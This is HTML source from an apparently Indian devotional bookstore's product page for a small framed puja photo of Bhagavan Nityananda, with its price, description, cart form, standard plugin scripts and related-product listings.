        <li class="yith_magnifier_thumbnail first"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01.jpg" class="yith_magnifier_thumbnail first" title="2-5-X-3-5-BN-002-Framed_01" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02.jpg" class="yith_magnifier_thumbnail" title="2-5-X-3-5-BN-002-Framed_02" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_02.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03.jpg" class="yith_magnifier_thumbnail" title="2-5-X-3-5-BN-002-Framed_03" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_03.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail last"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04.jpg" class="yith_magnifier_thumbnail last" title="2-5-X-3-5-BN-002-Framed_04" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_04.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail first"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05.jpg" class="yith_magnifier_thumbnail first" title="2-5-X-3-5-BN-002-Framed_05" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_05.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li>        </ul>

                    <div id="slider-prev"></div>
            <div id="slider-next"></div>
            </div>

</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        Framed Puja Set &#8211; Single (BN 002)    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/framed-puja-set-single-bm-204/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BM-204-Framed_01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Framed Puja Set &#8211; Single (BM 204)</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/framed-puja-set-single-bn-007/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-007-Framed_01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Framed Puja Set &#8211; Single (BN 007)</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>135.00</span></p>
<div class="product_meta">

	<span class="product-stock in-stock">Availability: <span class="stock">In stock</span></span>
	
		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">41BN002</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="tag">Bhagavan Nityananda Images</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="tag">Gift Corner</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="tag">Photographs</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="tag">Framed Puja Set - Single | 3 Gurus</a></span>
    
	
</div>




	<script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
	<form class="cart" action="https://www.siddhayogabookstore.org.in/product/framed-puja-set-single-bn-002/" method="post" enctype='multipart/form-data'>
				
		
		    <div class="quantity">
        <input
            type="number"
            id="quantity_69727e61a4afa"
            class="input-text qty text"
            step="1"
            min="1"
            max="67"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
                    pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="" />
            </div>
    
		<button type="submit" name="add-to-cart" value="40584" class="single_add_to_cart_button button alt">Add to cart</button>

		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-40584">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/framed-puja-set-single-bn-002/?add_to_wishlist=40584" rel="nofollow" data-product-id="40584" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>

<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>	</form>

	

                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-w78devrnhdhr6qqp45aw6vc2ubn4stq resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>Framed Photo 2.5 x 3.5</p>
<p>A beautiful way to experience Shri Guru’s presence and love around you, this photo frame can be your personal puja.</p>
<p>It’s small, handy and can easily be carried along.</p>
<p>You can place it in your puja or at study or work desk by screw fixing the small stand (on the back) given along.</p>
<p>It can also be placed on the dashboard of your car using the adhesive tape given on its base.</p>
<p>The print is coated and mounted on a 5mm waterproof board.</p>
<p>Photo size: 2.5” x 3.5”</p>
<p>Frame Size: 3.25” x 4.25”</p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-w78devrnhdhr6qqp45aw6vc2ubn4stq');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/framed-puja-set-single-bn-002/" />

</div><!-- #product-40584 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-4001 product type-product status-publish has-post-thumbnail product_cat-photographs product_cat-swami-muktananda first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Swami Muktananda BM 222</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm-222/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-222-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm-222/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4001" data-product_sku="BM 222" aria-label="Select options for &ldquo;Swami Muktananda BM 222&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm-222/"><h3 class="woocommerce-loop-product__title">Swami Muktananda BM 222</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,525.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm-222/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4001" data-product_sku="BM 222" aria-label="Select options for &ldquo;Swami Muktananda BM 222&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3990 product type-product status-publish has-post-thumbnail product_cat-bhagavan-nityananda product_cat-photographs instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Bhagavan Nityananda Photo</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn015/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-015-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn015/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3990" data-product_sku="BN 015" aria-label="Select options for &ldquo;Bhagavan Nityananda Photo&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn015/"><h3 class="woocommerce-loop-product__title">Bhagavan Nityananda Photo</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,325.00</span></span>
  

    <div class="add-links-wrap">
